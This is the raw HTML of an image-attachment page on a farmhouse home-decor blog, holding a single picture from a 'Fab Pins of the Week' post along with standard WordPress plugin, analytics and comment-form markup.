

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17/
body_size: 12427
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"61ff11c99d","_rest_nonce":"8e404f6c92","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"61ff11c99d","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate2-v4.cleantalk.org\/pixel\/f15e5f28d194d37e76611e1d3b2c8094.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>p2.jpg - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="p2.jpg - Farmhouse Chic Blog" />
	<meta property="og:url" content="https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/glamorousaffordablelife" />
	<meta property="og:image" content="https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17" />
	<meta property="og:image:width" content="392" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17/","url":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17/","name":"p2.jpg - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"primaryImageOfPage":{"@id":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17/#primaryimage"},"image":{"@id":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17/#primaryimage"},"thumbnailUrl":"https://fotiniroman.com/wp-content/uploads/2014/08/p2.jpg","datePublished":"2015-02-16T17:18:36+00:00","dateModified":"2015-02-16T17:18:36+00:00","breadcrumb":{"@id":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17/#primaryimage","url":"https://fotiniroman.com/wp-content/uploads/2014/08/p2.jpg","contentUrl":"https://fotiniroman.com/wp-content/uploads/2014/08/p2.jpg","width":392,"height":540},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"Fab Pins of the Week","item":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/"},{"@type":"ListItem","position":3,"name":"p2.jpg"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; p2.jpg Comments Feed" href="https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"b09243ff99","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/media/1109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://fotiniroman.com/?p=1109' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fpinterest%2Ffab-pins-of-the-week-24%2Fattachment%2Fp2-jpg-17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fpinterest%2Ffab-pins-of-the-week-24%2Fattachment%2Fp2-jpg-17%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"0c10e02a36","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":1109};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="attachment attachment-template-default single single-attachment postid-1109 attachmentid-1109 attachment-jpeg custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id4809" for="apbct__email_id__search_form_4809">4809</label><input 
        id="apbct__email_id__search_form_4809" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_4809"  
        type="text" 
        value="4809" 
        size="30" 
        apbct_event_id="4809"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_4809" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_4809"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="4809" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-1109 attachment type-attachment status-inherit entry" aria-label="p2.jpg"><header class="entry-header"><h1 class="entry-title">p2.jpg</h1>
<p class="entry-meta"><time class="entry-time">February 16, 2015</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span>  <span class="entry-comments-link"><a href="https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p class="attachment"><a href='https://fotiniroman.com/wp-content/uploads/2014/08/p2.jpg'><img decoding="async" width="218" height="300" src="https://fotiniroman.com/wp-content/uploads/2014/08/p2-218x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://fotiniroman.com/wp-content/uploads/2014/08/p2-218x300.jpg 218w, https://fotiniroman.com/wp-content/uploads/2014/08/p2-150x207.jpg 150w, https://fotiniroman.com/wp-content/uploads/2014/08/p2.jpg 392w" sizes="(max-width: 218px) 100vw, 218px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17/" data-jpibfi-post-title="p2.jpg" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2014/08/p2-218x300.jpg" ></a></p>
</div><footer class="entry-footer"></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pinterest/fab-pins-of-the-week-24/attachment/p2-jpg-17/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fotiniroman.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<input id="honeypot-field-url" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1109' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
